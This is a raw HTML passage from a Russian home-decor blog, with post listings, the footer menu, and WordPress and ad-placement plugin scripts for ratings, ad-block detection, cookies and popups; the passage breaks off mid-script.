    <img src="https://cozyblog.ru/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Актуальные бонусы без вейджера: определение и принципы работы" />	
		    <span class="c_start-item__cat">Загородный дом</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/zagorodnyj-dom/aktualnye-bonusy-bez-vejdzhera-opredelenie-i-printsipy-raboty.html" class="c_start-item__link"><span itemprop="headline">Актуальные бонусы без вейджера: определение и принципы работы</span></a>
	</header>
	
	<meta itemprop="author" content="Kirill">	
	<time itemprop="datePublished" datetime="2026-01-15"></time>	
		
			<div class="c_start-item__comm"><span class="cackle-postid" id="c102414">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18028">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/e7/c1367f78742c5e7_360x260.jpg" width="360" height="260" itemprop="image" alt="Козырек над входом: что должен знать каждый хозяин перед его установкой (85 фото)" />	
		    <span class="c_start-item__cat">Загородный дом</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/zagorodnyj-dom/kozyrek-nad-vhodom.html" class="c_start-item__link"><span itemprop="headline">Козырек над входом: что должен знать каждый хозяин перед его установкой (85 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-15"></time>	
	<meta itemprop="description" content="Каким требованиям должен соответствовать козырек над входом. Какие материалы применяются для изготовления козырьков. Какие типы конструкций бывают."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18028">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="17872">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/a1/c7c0e0cd2d202a1_360x260.jpg" width="360" height="260" itemprop="image" alt="Ковры из шнура своими руками: схемы и техники (54 фото)" />	
		    <span class="c_start-item__cat">Декор</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/dekor/kovry-iz-shnura.html" class="c_start-item__link"><span itemprop="headline">Ковры из шнура своими руками: схемы и техники (54 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-15"></time>	
	<meta itemprop="description" content="Изготовление ковров из шнура своими руками может проводиться при помощи разных техник. Имеются различные формы изделий, которые вяжут крючком или спицами."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c17872">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18436">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/87/421d02f436d3887_360x260.jpg" width="360" height="260" itemprop="image" alt="Кованые заборы: разновидности, преимущества и уход (102 фото)" />	
		    <span class="c_start-item__cat">Загородный дом</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/zagorodnyj-dom/kovanye-zabory.html" class="c_start-item__link"><span itemprop="headline">Кованые заборы: разновидности, преимущества и уход (102 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-14"></time>	
	<meta itemprop="description" content="Разновидности кованых заборов. Какие бывают ограждения. Их преимущества и недостатки. Как ухаживать за коваными элементами."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18436">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="17585">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/3d/4a3b4c70630893d_360x260.jpg" width="360" height="260" itemprop="image" alt="Как покрасить фасад кухни своими руками (81 фото)" />	
		    <span class="c_start-item__cat">Кухня</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/kuhnya/kak-pokrasit-fasad-kuhni.html" class="c_start-item__link"><span itemprop="headline">Как покрасить фасад кухни своими руками (81 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-14"></time>	
	<meta itemprop="description" content="Как покрасить фасад кухни своими руками. Краски, применяемые для МДФ, ДСП и изделий из массива. Описание порядка проведения работ по окрашиванию. Идеи декоративной обработки."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c17585">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="17279">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/a7/a0e3d215144b6a7_360x260.jpg" width="360" height="260" itemprop="image" alt="Прихожая в частном доме: стиль, цвет, отделка, мебель, идеи декора (96 фото)" />	
		    <span class="c_start-item__cat">Загородный дом</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/zagorodnyj-dom/prihozhaya.html" class="c_start-item__link"><span itemprop="headline">Прихожая в частном доме: стиль, цвет, отделка, мебель, идеи декора (96 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-14"></time>	
	<meta itemprop="description" content="Оформление дизайна прихожей в частном доме требует фантазии и художественного вкуса, а также готовности разбираться в нюансах отделки."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c17279">0 комментариев</span></div>		
		
</div></div></div></div>
<footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
	<div class="m_inb">
		<div class="h_logo f_logo">
		    CozyBlog		</div>
		<div class="f_info">
		    			    <div class="f_menu">
				    <nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu-3" class="footer_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://cozyblog.ru/interery">Интерьеры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://cozyblog.ru/dekor">Декор</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://cozyblog.ru/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://cozyblog.ru/zagorodnyj-dom">Загородный дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://cozyblog.ru/landshaftnyj-dizajn">Ландшафтный дизайн</a></li>
</ul></div></nav>
			    </div>
						<div class="f_copy">© 2019 | Все права защищены.</div>
		</div>
	</div>
</footer>



<script  src='https://cozyblog.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/cozyblog.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/cozyblog.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://cozyblog.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://cozyblog.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/cozyblog.ru\/wp-admin\/admin-ajax.php","post_id":"29438"};
/* ]]> */
</script>
<script  src='https://cozyblog.ru/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":1000,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]}];
/* ]]> */
</script>
<script  src='https://cozyblog.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script>
<script  src='https://cozyblog.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 